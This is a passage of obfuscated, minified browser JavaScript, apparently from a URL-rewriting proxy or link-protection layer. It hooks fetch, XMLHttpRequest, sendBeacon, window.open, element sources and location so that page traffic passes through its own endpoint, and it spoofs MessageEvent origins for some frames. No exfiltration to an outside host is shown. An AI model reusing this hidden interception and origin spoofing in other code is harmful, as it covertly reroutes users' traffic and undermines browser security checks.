Array(Y2>0x3?Y2-0x3:0x0),Y4=0x3;Y4<Y2;Y4++)Y3[Y4-0x3]=arguments[Y4];return oP[RK(0x217)](oy,od,Y0,Y1,...Y3);}catch(Y5){return m4['A'][RK(0xeb0)](RK(0x71d)+ox+'.'+oL+'.'+Y0[RK(0xcdf)]()+'='+Y1,Y5[RK(0x74c)]),od[Y0]=Y1,!0x0;}});const oC=oJ[Ra(0xf7)];oC&&(ob[Ra(0xf7)]=function(od){const Rh=Ra;return oC[Rh(0x217)](od,od);});const oj=oJ[Ra(0x89a)];return oj&&(ob[Ra(0x89a)]=function(od,Y0){const Rs=Ra;return oj[Rs(0x217)](od,od,Y0);}),new Proxy(oz,ob);},'set':function(){const RM=RG;if(!m9['A'][RM(0xa2d)](oq)[ox+'_'+oL][RM(0x297)])return!0x0;for(var oy=arguments[RM(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];return oO&&Ay[RM(0x217)](this,oq,ox,oL,oE,null,null,...oH)?oO[RM(0x217)](this,...oH):m9['A'][RM(0xa2d)](oq)[ox+'_'+oL][RM(0x297)][RM(0x217)](this,...oH);}});};function Ay(oq,ox,oL,oJ){const Rq=uY;for(var oO=arguments[Rq(0xebc)],oE=new Array(oO>0x6?oO-0x6:0x0),oy=0x6;oy<oO;oy++)oE[oy-0x6]=arguments[oy];return!oJ||oJ[Rq(0x217)](this,...oE);}const AH=(oq,ox,oL)=>{const Rx=uY;try{const oJ=AM(ox);if(oJ&&(!oL||Rx(0xa25)===oL||Rx(0x5a3)===oL||oL[Rx(0x469)](Rx(0x165))))return!0x0;if(oL){const oO=AS(oq);if(!oO)return!0x1;const oE=new URL((0x0,m0['EW'])(oL)?(0x0,m0['sH'])(oL)[Rx(0x2d9)]:oL,oO[Rx(0xc0e)]);if(oJ&&oE[Rx(0x84e)]===oO[Rx(0x84e)])return!0x0;try{if(Rx(0x5a3)===ox[Rx(0x280)][Rx(0xc0e)])return!0x0;}catch(oy){}}}catch(oH){}return!0x1;},AS=oq=>{const Re=uY;let ox=oq;for(;;){try{const oL=ox[Re(0x280)][Re(0xc0e)],oJ=new oq[(Re(0xd23))]((0x0,m0['EW'])(oL)?(0x0,m0['sH'])(oL)[Re(0x2d9)]:oL);if(Re(0xb04)!==oJ[Re(0x84e)])return oJ;}catch(oO){break;}if(ox===ox[Re(0xab8)])break;ox=ox[Re(0xab8)];}m4['A'][Re(0x973)](Re(0x33a),oq);};function AZ(oq,ox){const RL=uY;return ox instanceof oq[RL(0x4f4)]&&ox[RL(0xdcb)]instanceof oq[RL(0x9e2)];}function Az(oq,ox,oL){const Rt=uY;if(AZ(oq,oL))throw new TypeError(Rt(0xe4));if(oL instanceof oq[Rt(0x4f4)]){const oJ=oL[Rt(0x857)],{url:oO,additionalHeaders:oE}=Ab(oq,0x0,new oq[(Rt(0xd23))](oL[Rt(0x857)]));return{'protectedInput':new oq[(Rt(0x4f4))]((0x0,m0['Wq'])({'protectUrlContext':ox,'url':oO[Rt(0xc0e)],'baseUrl':m9['A'][Rt(0xa2d)](oq)[Rt(0xcd6)][Rt(0xa2d)][Rt(0x120)](oq[Rt(0xe0b)]),'endpoint':m1['A'][Rt(0x851)]}),oL),'originalUrl':oJ,'additionalHeaders':oE};}if(oL instanceof oq[Rt(0xd23)]){const oy=oL[Rt(0xc0e)],{additionalHeaders:oH,url:oS}=Ab(oq,0x0,oL),oZ=(0x0,m0['Wq'])({'protectUrlContext':ox,'url':oS[Rt(0xc0e)],'kind':m0['MN'][Rt(0x2af)],'baseUrl':m9['A'][Rt(0xa2d)](oq)[Rt(0xcd6)][Rt(0xa2d)][Rt(0x120)](oq[Rt(0xe0b)]),'endpoint':m1['A'][Rt(0x851)]});return{'protectedInput':new oq[(Rt(0xd23))](oZ),'originalUrl':oy,'additionalHeaders':oH};}if(Rt(0x611)==typeof oL){const oz=oL,ob=m9['A'][Rt(0xa2d)](oq)[Rt(0xcd6)][Rt(0xa2d)][Rt(0x120)](oq[Rt(0xe0b)]),{additionalHeaders:oF,url:oP}=Ab(oq,0x0,(0x0,m0['Xz'])(oL,ob));return{'protectedInput':(0x0,m0['Wq'])({'protectUrlContext':ox,'url':oP[Rt(0xc0e)],'kind':m0['MN'][Rt(0x2af)],'baseUrl':ob,'endpoint':m1['A'][Rt(0x851)]}),'originalUrl':oz,'additionalHeaders':oF};}return console[Rt(0xded)](Rt(0x355),oL,typeof oL),oL;}function Ab(oq,ox,oL){const RJ=uY,oJ={},oO=new oq[(RJ(0xd23))](oL);if((RJ(0x515)===oO[RJ(0xb2)]||RJ(0x1f4)===oO[RJ(0xb2)])&&RJ(0xe7c)===oO[RJ(0x61f)]){const oE=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0x1f1));null!==oE&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0x1f1)),oJ[RJ(0x1f1)]=oE);const oy=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0x717));null!==oy&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0x717)),oJ[RJ(0x717)]=oy);const oH=oO[RJ(0xc0e)][RJ(0xebc)],oS=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xcb8));oH>=0x1388&&oS&&oS[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xcb8)),oJ[RJ(0xcb8)]=oS);const oZ=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0x6d0));oH>=0x1388&&oZ&&oZ[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0x6d0)),oJ[RJ(0x6d0)]=oZ);const oz=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xc12));oH>=0x1388&&oz&&oz[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xc12)),oJ[RJ(0xc12)]=oz);const ob=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xae6));oH>=0x1388&&ob&&ob[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xae6)),oJ[RJ(0xae6)]=ob);const oF=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xc98));oH>=0x1388&&oF&&oF[RJ(0xebc)]>=0x1f4&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xc98)),oJ[RJ(0xc98)]=oF);const oP=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xdb2));oH>=0x1388&&oP&&oP[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xdb2)),oJ[RJ(0xdb2)]=oP);}if(oO[RJ(0xb2)][RJ(0xd02)](RJ(0x1ac))&&RJ(0xd62)===oO[RJ(0x61f)]){const oC=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0x5c6));oC&&oC[RJ(0xebc)]>=0x3e8&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0x5c6)),oJ[RJ(0x5c6)]=oC);}if(RJ(0xae5)===oO[RJ(0xb2)]&&RJ(0x583)===oO[RJ(0x61f)]){const oj=oO[RJ(0x3c4)][RJ(0xa2d)](RJ(0xcc8));null!==oj&&(oO[RJ(0x3c4)][RJ(0xa33)](RJ(0xcc8)),oJ[RJ(0xcc8)]=oj);}return{'url':oO,'additionalHeaders':oJ};}async function AF(oq,ox,oL){const RO=uY,oJ=oL[RO(0x857)];if(!AZ(oq,oL))throw new TypeError(RO(0x32b));let oO='';const oE=new URL(oL[RO(0x857)]);if(RO(0x75b)===oE[RO(0xb2)]||RO(0xf72)===oE[RO(0xb2)]&&RO(0xed7)===oE[RO(0x61f)]&&'1'===oE[RO(0x3c4)][RO(0xa2d)](RO(0x128))){const ob=await async function(oF){const RE=RO,oP=new DecompressionStream(RE(0x128)),oC=oF[RE(0xc57)](oP),oj=await new Response(oC)[RE(0x8da)]();return new TextDecoder()[RE(0x45b)](new Uint8Array(oj));}(oL[RO(0xdcb)]);oO=await async function(oF){const Ry=RO,oP=new TextEncoder()[Ry(0x422)](oF),oC=new CompressionStream(Ry(0x128)),oj=oC[Ry(0xa76)][Ry(0xf1b)]();return oj[Ry(0xc31)](oP),oj[Ry(0x747)](),await new Response(oC[Ry(0x810)])[Ry(0x8da)]();}(ob);}else oO=await async function(oF){const RH=RO,oP=oF[RH(0xc7e)](),oC=new TextDecoder();let oj='';return async function od(){const RS=RH,{done:Y0,value:Y1}=await oP[RS(0x45a)]();return Y0?oj:(oj+=oC[RS(0x45b)](Y1,{'stream':!0x0}),od());}();}(oL[RO(0xdcb)]);const oy=Ab(oq,0x0,new oq[(RO(0xd23))](oL[RO(0x857)])),oH=oy[RO(0x857)],oS=oy[RO(0xc9d)],oZ=new oq[(RO(0x4f4))]((0x0,m0['Wq'])({'protectUrlContext':ox,'url':oH[RO(0xc0e)],'baseUrl':m9['A'][RO(0xa2d)](oq)[RO(0xcd6)][RO(0xa2d)][RO(0x120)](oq[RO(0xe0b)]),'endpoint':m1['A'][RO(0x851)]}),{'method':oL[RO(0xd37)],'browsingTopics':!!isSecureContext,'body':oO,'cache':oL[RO(0xf66)],'credentials':oL[RO(0x5bc)],'headers':oL[RO(0xe32)],'integrity':oL[RO(0x9f0)],'keepalive':oL[RO(0x92e)],'mode':oL[RO(0x1e5)],'redirect':oL[RO(0x460)],'referrer':oL[RO(0x669)],'referrerPolicy':oL[RO(0x907)],'signal':oL[RO(0x714)]}),oz=new oq[(RO(0xd23))](oJ);if([RO(0xd68),RO(0x16d),RO(0x1b7),RO(0x975)][RO(0xc8b)](oz[RO(0xb2)]))throw new Error(RO(0x1a7));return{'protectedInput':oZ,'originalUrl':oJ,'additionalHeaders':oS};}function AP(oq,ox,oL){const RZ=uY;if(ox){const oJ=RZ(0xe32)in ox?new Headers(ox[RZ(0xe32)]):oq instanceof Request?new Headers(oq[RZ(0xe32)]):new Headers();for(const [oO,oE]of Object[RZ(0x712)](oL))oJ[RZ(0x297)](RZ(0x151)[RZ(0x40e)](oO),Aa(oE));ox[RZ(0xe32)]=oJ;}else{const oy=new Headers(oq instanceof Request?oq[RZ(0xe32)]:{});for(const [oH,oS]of Object[RZ(0x712)](oL))oy[RZ(0x297)](RZ(0x151)[RZ(0x40e)](oH),Aa(oS));ox={'headers':oy};}return ox;}var AC=o(0x1fc3);async function Aj(oq,ox,oL,oJ){const Rz=uY,oO=Array[Rz(0x27d)](oq[Rz(0xe0b)][Rz(0x765)])[Rz(0xd07)](oE=>!oJ[Rz(0xc8b)](oE))[Rz(0xd07)](oE=>!(0x0,m0['EW'])(m9['A'][Rz(0xa2d)](oq)[Rz(0x643)][Rz(0xa2d)][Rz(0x217)](oE)));oJ[Rz(0xbb0)](...oO);for(const oE of oO){const oy=m9['A'][Rz(0xa2d)](oq)[Rz(0x643)][Rz(0xa2d)][Rz(0x217)](oE);(0x0,m8['pI'])(oL,oy)&&await(0x0,AC['A1'])(oq,ox,oy)&&((0x0,AC['VL'])(oq,ox,oy),(0x0,AC['AG'])(oq,ox,oE));}}function Ad(oq,ox,oL){const oJ=[];return()=>{const Rb=a2A;Aj(oq,ox,oL,oJ);const oO=[...oL[Rb(0x6c4)][Rb(0x1c5)](oy=>Rb(0x9db)[Rb(0x40e)](oy,Rb(0x2dd))[Rb(0x40e)](oy,'\x22]')),...oL[Rb(0xd6c)][Rb(0x1c5)](oy=>'#'[Rb(0x40e)](CSS[Rb(0xdce)](oy),',.')[Rb(0x40e)](CSS[Rb(0xdce)](oy))),...oL[Rb(0x315)][Rb(0x1c5)](oy=>'['[Rb(0x40e)](oy,']')),...oL[Rb(0xd14)][Rb(0x1c5)](oy=>oy[Rb(0x225)][Rb(0x1c5)](oH=>'['[Rb(0x40e)](oy[Rb(0xefe)],'=\x22')[Rb(0x40e)](oH,'\x22]')))[Rb(0x861)](),...oL[Rb(0x9d6)][Rb(0x1c5)](oy=>''[Rb(0x40e)](oy))][Rb(0x5a7)](',');for(const oy of Array[Rb(0x27d)](m9['A'][Rb(0xa2d)](oq)[Rb(0x9be)][Rb(0x217)](oq[Rb(0xe0b)],oO)))(0x0,AC['M5'])(ox,oL,oy);for(const oH of Array[Rb(0x27d)](oq[Rb(0xe0b)][Rb(0xdac)]))try{var oE;if(oH[Rb(0x63c)]===oH[Rb(0xa44)][Rb(0xebc)])continue;if(oH[Rb(0x63c)]=oH[Rb(0xa44)][Rb(0xebc)],Rb(0x675)===oH[Rb(0xe03)][Rb(0xee5)])continue;if(null!==(oE=oH[Rb(0xceb)])&&void 0x0!==oE&&null!==(oE=oE['id'])&&void 0x0!==oE&&oE[Rb(0xc8b)](Rb(0xe9e)))continue;(0x0,AC['VE'])(ox,oL,oH[Rb(0xa44)]);}catch(oS){(0x0,AC['vR'])(ox,oq,oH);}};}var o0=o(0xcc4);function o1(oq){const RF=uY;try{const ox=new URL(oq),oL=new URL(m1['A'][RF(0x851)])[RF(0xb2)];return ox[RF(0xb2)][RF(0xd02)](oL);}catch{return!0x1;}}function o2(oq,ox,oL,oJ){const RP=uY;let oO=arguments[RP(0xebc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const oE=ox+'_'+oL;if(function(oy,oH){var oS;return!(null===(oS=function(oZ){const oz=function(ob){const RC=a2A;return RC(0x2db)+(0x0,o0['t'])(ob[RC(0x280)][RC(0xb2)]+RC(0x1ef));}(oZ);return oZ[oz]||(oZ[oz]={}),oZ[oz];}(oy))||void 0x0===oS||!oS[oH]);}(oq,oE)){const oy=function(oH){const oS=function(oZ){const Rj=a2A;return Rj(0x2db)+(0x0,o0['t'])(oZ[Rj(0x280)][Rj(0xb2)]+Rj(0x349));}(oH);return oH[oS]||(oH[oS]={}),oH[oS];}(oq);oy[oE]||(oy[oE]=function(oH){const Rd=RP;for(var oS=arguments[Rd(0xebc)],oZ=new Array(oS>0x1?oS-0x1:0x0),oz=0x1;oz<oS;oz++)oZ[oz-0x1]=arguments[oz];if(oO&&!oO[Rd(0x217)](this,...oZ))return oH[Rd(0x217)](this,...oZ);try{return oJ[Rd(0x217)](this,oH,...oZ);}catch(ob){return m4['A'][Rd(0xeb0)](Rd(0x946)+ox+'.'+oL,ob[Rd(0x74c)],...oZ),oH[Rd(0x217)](this,...oZ);}});}else AJ(oq,ox,oL,function(){const N0=RP,oH=m9['A'][N0(0xa2d)](oq)[oE];for(var oS=arguments[N0(0xebc)],oZ=new Array(oS),oz=0x0;oz<oS;oz++)oZ[oz]=arguments[oz];return oJ[N0(0x217)](this,oH,...oZ);},oO);}function o3(oq,ox,oL,oJ){const N1=uY;if(ox[N1(0x7d6)]||ox[N1(0x912)])return;ox[N1(0x7d6)]=!0x0,m9['A'][N1(0x40c)](ox),(function(){const N2=N1;let oy=arguments[N2(0xebc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const oH=N2(0x94e);if(m9['A'][N2(0xa2d)](window)[N2(0xb70)][N2(0x217)](window[N2(0xe0b)][N2(0x646)],N2(0xac4)[N2(0x40e)](oH,'\x22]')))return;const oS=window[N2(0xe0b)][N2(0xdf0)](N2(0x94f));m9['A'][N2(0xa2d)](window)[N2(0xb9f)][N2(0x217)](oS,N2(0x201),oH),m9['A'][N2(0xa2d)](window)[N2(0xf28)][N2(0x217)](window[N2(0xe0b)][N2(0x646)],oS),m9['A'][N2(0xa2d)](window)[N2(0x627)][N2(0x217)](window,N2(0x74c),oZ=>{const N3=N2;switch(oZ[N3(0x83f)][N3(0x3a5)]){case N3(0xc1c):if(N3(0xb00)===oZ[N3(0x83f)][N3(0x201)])return setTimeout(()=>{const N4=N3;var oz;return null===(oz=oy[N4(0x4fa)])||void 0x0===oz?void 0x0:oz[N4(0x217)](oy);},0x0),oy[N3(0x3fa)]&&setTimeout(()=>{const N6=N3;var oz;const ob=function(oF){const N5=a2A,oP=[];let oC=oF;for(;oC!==window[N5(0xb6)];){try{oP[N5(0xbb0)](oC[N5(0x201)]);}catch(oj){}oC=oC[N5(0xab8)];}return oP;}(oZ[N6(0xeea)]);oZ[N6(0x83f)][N6(0x83f)][N6(0x201)]&&ob[N6(0xbb0)](oZ[N6(0x83f)][N6(0x83f)][N6(0x201)]),null===(oz=oy[N6(0x3fa)])||void 0x0===oz||oz[N6(0x217)](oy,function(oF){const N7=N6,oP=window[N7(0x1ce)][N7(0xba2)]()[N7(0x346)]()[N7(0x1c5)](oC=>(oC[N7(0xead)]||oC[N7(0xaf2)])())[N7(0xd07)](oC=>oF[N7(0xe60)](oj=>oj[N7(0xc8b)](oC)));return oP[N7(0xebc)]<=0x1?oP[0x0]:oP[N7(0x291)]((oC,oj)=>oj[N7(0xebc)]-oC[N7(0xebc)])[0x0];}(ob));},0x0),A8(oZ[N3(0x83f)][N3(0x83f)]);break;case N3(0x639):if(N3(0x85e)===oZ[N3(0x83f)][N3(0x201)])return A9(oZ[N3(0x83f)][N3(0x83f)]);}});}({'onClickAutoRecovery':oy=>{const N9=N1;!function(oH,oS,oZ){const N8=a2A;mO(oH,N8(0xe05),(arguments[N8(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[N8(0x297)](N8(0x44d),oS)[N8(0x297)](N8(0x6af),oZ)[N8(0x297)](N8(0x321),new URL(location[N8(0xc0e)])[N8(0x321)]));}(oq,oy||N9(0xb8a),'');}})),ox[N1(0xe0b)][N1(0x9ad)](N1(0xb00),oy=>{const Nm=N1;if(oy[Nm(0x36d)])return;let oH=oy[Nm(0x764)];for(;oH instanceof ox[Nm(0x6a1)]&&'a'!==(null===(oS=oH)||void 0x0===oS||null===(oS=oS[Nm(0x9d6)])||void 0x0===oS?void 0x0:oS[Nm(0xbf6)]());){var oS;oH=oH[Nm(0x190)];}if(oH){var oZ;let oz=m9['A'][Nm(0xa2d)](ox)[Nm(0xe6c)][Nm(0x217)](oH,Nm(0xc0e));if(Nm(0x611)!=typeof oz||oz[Nm(0x469)](Nm(0x165)))return;const ob=null===(oZ=AS(ox))||void 0x0===oZ?void 0x0:oZ[Nm(0x84e)];if(!(0x0,m0['EW'])(oz))return;const oF=(0x0,m0['sH'])(oz)[Nm(0x2d9)];oz=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oF,'kind':m0['MN'][Nm(0x405)],'baseUrl':m9['A'][Nm(0xa2d)](ox)[Nm(0xcd6)][Nm(0xa2d)][Nm(0x120)](ox[Nm(0xe0b)]),'endpoint':m1['A'][Nm(0x851)],'extra':{'sourceFrameOrigin':ob}});let oP=m9['A'][Nm(0xa2d)](ox)[Nm(0xe6c)][Nm(0x217)](oH,Nm(0xbad));oP=Af(oq,oP,m9['A'][Nm(0xa2d)](ox)[Nm(0xcd6)][Nm(0xa2d)][Nm(0x120)](ox[Nm(0xe0b)])),oy[Nm(0xf2d)]();let oC=ox;for(;mH(oC,Nm(0xc1c),Nm(0xb00),{'url':oz,'windowFeatures':oP?Nm(0x777)[Nm(0x40e)](oP):void 0x0,'name':ox[Nm(0x201)]}),oC!==ox[Nm(0xb6)];)oC=oC[Nm(0xab8)][Nm(0xa52)];}}),o2(ox,N1(0x5e4),N1(0x933),async function(oy,oH,oS){const NA=N1,{protectedInput:oZ,additionalHeaders:oz}=AZ(ox,oH)?await AF(ox,oq,oH):Az(ox,oq,oH);oS=AP(oZ,oS,oz);for(var ob=arguments[NA(0xebc)],oF=new Array(ob>0x3?ob-0x3:0x0),oP=0x3;oP<ob;oP++)oF[oP-0x3]=arguments[oP];return oy[NA(0x217)](this,oZ,oS,...oF);},function(oy){const No=N1;return oy instanceof ox[No(0x4f4)]?(0x0,m8['pI'])(oL,oy[No(0x857)]):(0x0,m8['pI'])(oL,oy);}),o2(ox,N1(0x65b),N1(0xd4),function(oy,oH,oS){const NY=N1;for(var oZ=arguments[NY(0xebc)],oz=new Array(oZ>0x3?oZ-0x3:0x0),ob=0x3;ob<oZ;ob++)oz[ob-0x3]=arguments[ob];if(!(0x0,m8['pI'])(oL,oS))return oy[NY(0x217)](this,oH,oS,...oz);const oF=m9['A'][NY(0xa2d)](ox)[NY(0xcd6)][NY(0xa2d)][NY(0x120)](ox[NY(0xe0b)]),{additionalHeaders:oP,url:oC}=Ab(ox,0x0,NY(0x611)==typeof oS?(0x0,m0['Xz'])(oS,oF):oS);oS=NY(0x611)==typeof oS?oC[NY(0xc0e)]:oC;const oj=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oS,'kind':m0['MN'][NY(0x2af)],'baseUrl':m9['A'][NY(0xa2d)](ox)[NY(0xcd6)][NY(0xa2d)][NY(0x120)](ox[NY(0xe0b)]),'endpoint':m1['A'][NY(0x851)]}),od=oy[NY(0x217)](this,oH,oj,...oz);for(const [Y0,Y1]of Object[NY(0x712)](oP))this[NY(0xe4f)](NY(0x151)[NY(0x40e)](Y0),Aa(Y1));return od;}),AO(ox,N1(0x65b),N1(0xb88),{'get':function(){const Nw=N1;for(var oy,oH=arguments[Nw(0xebc)],oS=new Array(oH),oZ=0x0;oZ<oH;oZ++)oS[oZ]=arguments[oZ];const oz=(null===(oy=this[Nw(0x7e1)])||void 0x0===oy?void 0x0:oy[Nw(0xb88)])||m9['A'][Nw(0xa2d)](ox)[Nw(0x83c)][Nw(0xa2d)][Nw(0x217)](this,...oS);return oz&&(0x0,m0['EW'])(oz)?(0x0,m0['sH'])(oz)[Nw(0x2d9)]:oz;}}),AJ(ox,N1(0x72b),N1(0xd38),function(oy,oH){const NT=N1;return oy=(0x0,m0['EW'])(oy)?oy:(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][NT(0x2af)],'baseUrl':m9['A'][NT(0xa2d)](ox)[NT(0xcd6)][NT(0xa2d)][NT(0x120)](ox[NT(0xe0b)]),'endpoint':m1['A'][NT(0x851)]}),m9['A'][NT(0xa2d)](ox)[NT(0x608)][NT(0x217)](ox,oy,{'method':NT(0xc90),'keepalive':!0x0,'body':oH,'mode':NT(0x688)}),!0x0;},function(oy){const Nn=N1;return arguments[Nn(0xebc)]>0x0&&(0x0,m8['pI'])(oL,oy);}),AJ(ox,N1(0x5e4),N1(0xd4),function(oy,oH,oS){const NQ=N1;if(oS){const ob=oS[NQ(0xd31)](',')[NQ(0x1c5)](oF=>{const Nr=NQ;if(oF[Nr(0xc8b)](Nr(0x777))){const oP=oF[Nr(0xd31)]('=')[0x1];return Nr(0x777)[Nr(0x40e)](Af(oq,oP,m9['A'][Nr(0xa2d)](ox)[Nr(0xcd6)][Nr(0xa2d)][Nr(0x120)](ox[Nr(0xe0b)])));}return oF;});oS=ob[NQ(0x5a7)](',');}if([NQ(0x5a3)][NQ(0xc8b)](oy)){const oF=m9['A'][NQ(0xa2d)](ox)[NQ(0x10e)][NQ(0x217)](this,oy,oH,oS);return new Proxy(oF,{'get':function(oP,oC){const NV=NQ;return NV(0x280)===oC?new Proxy(oP[NV(0x280)],{'set':function(oj,od,Y0){const NB=NV;if(NB(0xc0e)===od){const Y1=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':Y0,'kind':m0['MN'][NB(0x405)],'baseUrl':m9['A'][NB(0xa2d)](ox)[NB(0xcd6)][NB(0xa2d)][NB(0x120)](ox[NB(0xe0b)]),'endpoint':m1['A'][NB(0x851)]});return mF(ox,oF,Y1,oS),oj[od]=Y1;}return oj[od]=Y0;}}):oP[oC];}});}var oZ;oy&&NQ(0x611)==typeof oy&&(oy=(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][NQ(0x405)],'baseUrl':m9['A'][NQ(0xa2d)](ox)[NQ(0xcd6)][NQ(0xa2d)][NQ(0x120)](ox[NQ(0xe0b)]),'endpoint':m1['A'][NQ(0x851)],'extra':{'sourceFrameOrigin':null===(oZ=AS(ox))||void 0x0===oZ?void 0x0:oZ[NQ(0x84e)]}}));let oz=ox;for(;mH(oz,NQ(0xc1c),NQ(0xb00),{'url':oy,'target':oH,'windowFeatures':oS,'name':ox[NQ(0x201)]}),oz!==ox[NQ(0xb6)];)oz=oz[NQ(0xab8)][NQ(0xa52)];return ox;},function(oy,oH,oS){return(0x0,m8['pI'])(oL,oy);}),AO(ox,N1(0x6c2),N1(0x857),{'get':function(){const ND=N1;for(var oy=arguments[ND(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];const oZ=m9['A'][ND(0xa2d)](ox)[ND(0xaf8)][ND(0xa2d)][ND(0x217)](this,...oH);return(0x0,m0['EW'])(oZ)?(0x0,m0['sH'])(oZ)[ND(0x2d9)]:oZ;}});const oO=!(null==oJ||!oJ[N1(0x15b)]);function oE(){const Nf=N1;if(this instanceof ox[Nf(0x133)]){const oy=m9['A'][Nf(0xa2d)](ox)[Nf(0xe6c)][Nf(0x217)](this,Nf(0x104));if(null!=oy&&oy[Nf(0x469)](Nf(0x62c)))return!0x1;if(Nf(0xdc)===m9['A'][Nf(0xa2d)](ox)[Nf(0xe6c)][Nf(0x217)](this,Nf(0x67e)))return!0x0;}return((oH,oS,oZ)=>{const NW=Nf;if(oS instanceof oH[NW(0x649)]){const oz=m9['A'][NW(0xa2d)](oH)[NW(0xc2f)][NW(0xa2d)][NW(0x217)](oS);if((0x0,mY['_'])(oz)||(0x0,m8['Bo'])(oZ,oz))return!0x0;for(const ob of m9['A'][NW(0xa2d)](oH)[NW(0x53f)][NW(0xa2d)][NW(0x217)](oS))if((0x0,mY['_'])(ob)||(0x0,m8['Bo'])(oZ,ob))return!0x0;}return!0x1;})(ox,this,oL);}oO&&AJ(ox,N1(0xcd0),N1(0x9ad),function(oy,oH,oS){const Nv=N1,oZ=m9['A'][Nv(0xa2d)](ox)[Nv(0x627)][Nv(0x217)](this,oy,oH,oS);try{var oz;const ob=Nv(0x611)==typeof oy&&Nv(0xef8)===oy[Nv(0xbf6)](),oF=Nv(0x161)!==(null===(oz=ox[Nv(0xe0b)])||void 0x0===oz?void 0x0:oz[Nv(0xb9a)]),oP=this===ox[Nv(0xe0b)]||this===ox;if(ob&&oF&&oP){const oC=()=>{const Ni=Nv;try{const oj=new ox[(Ni(0xbd6))](Ni(0xddf));oH&&Ni(0x77a)==typeof oH&&Ni(0x2c4)==typeof oH[Ni(0xcc3)]?oH[Ni(0xcc3)][Ni(0x217)](oH,oj):Ni(0x2c4)==typeof oH&&oH[Ni(0x217)](this,oj);}catch(od){}};ox[Nv(0xc00)](oC,0x0);}}catch(oj){}return oZ;},function(oy){const NI=N1;return!0x0===oO&&NI(0x611)==typeof oy&&NI(0xef8)===oy[NI(0xbf6)]();}),ox[N1(0x68d)]=new ox[(N1(0x9df))](ox[N1(0x280)],{'get':function(oy,oH){const Nl=N1;return ox[Nl(0x280)][oH];},'set':function(oy,oH,oS){const Nu=N1;return ox[Nu(0x280)][oH]=oS,!0x0;}}),AO(ox,N1(0x133),N1(0x104),{'get':function(){const Ng=N1;for(var oy=arguments[Ng(0xebc)],oH=new Array(oy),oS=0x0;oS<oy;oS++)oH[oS]=arguments[oS];let oZ=m9['A'][Ng(0xa2d)](ox)[Ng(0x73f)][Ng(0xa2d)][Ng(0x217)](this,...oH);if((0x0,m0['EW'])(oZ)){const oz=(0x0,m0['sH'])(oZ)[Ng(0x2d9)];oZ=o1(oz)?oZ:oz;}return oZ;},'set':function(oy){const Nk=N1;for(var oH=arguments[Nk(0xebc)],oS=new Array(oH>0x1?oH-0x1:0x0),oZ=0x1;oZ<oH;oZ++)oS[oZ-0x1]=arguments[oZ];return oy?oy[Nk(0x469)](Nk(0x612))?(oy=Ak(oy,oq,ox),m9['A'][Nk(0xa2d)](ox)[Nk(0x73f)][Nk(0x297)][Nk(0x217)](this,oy,...oS)):(0x0,m0['EW'])(oy)&&o1((0x0,m0['sH'])(oy)[Nk(0x2d9)])?m9['A'][Nk(0xa2d)](ox)[Nk(0x73f)][Nk(0x297)][Nk(0x217)](this,oy,...oS):m9['A'][Nk(0xa2d)](ox)[Nk(0x73f)][Nk(0x297)][Nk(0x217)](this,(0x0,m0['Wq'])({'protectUrlContext':oq,'url':oy,'kind':m0['MN'][Nk(0x43c)],'baseUrl':m9['A'][Nk(0xa2d)](ox)[Nk(0xcd6)][Nk(0xa2d)][Nk(0x120)](ox[Nk(0xe0b)]),'endpoint':m1['A'][Nk(0x851)]}),...oS):m9['A'][Nk(0xa2d)](ox)[Nk(0x73f)][Nk(0x297)][Nk(0x217)](this,oy,...oS);}},function(oy){return null==oy||''===oy||(0x0,m8['pI'])(oL,oy);}),AO(ox,N1(0xe7f),N1(0x84e),{'get':function(){const Np=N1;if(Np(0x1f8)===this[Np(0x83f)])return Np(0xf50);if(this[Np(0x83f)][Np(0x201)]&&Np(0x611)==typeof this[Np(0x83f)][Np(0x201)]&&this[Np(0x83f)][Np(0x201)][Np(0x469)](Np(0xd36)))return window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x3d9))?Np(0x636):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x8fd))?Np(0x6b0):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x949))?Np(0x967):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x216))?Np(0x1ec):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xe61))?Np(0xbdf):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x79f))?Np(0xf34):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xaeb))?Np(0xbe3):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xea2))?Np(0x866):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0xae2))?Np(0x5c5):window[Np(0x280)][Np(0x84e)][Np(0xd02)](Np(0x566))?Np(0x83d):window[Np(0x280)][Np(0x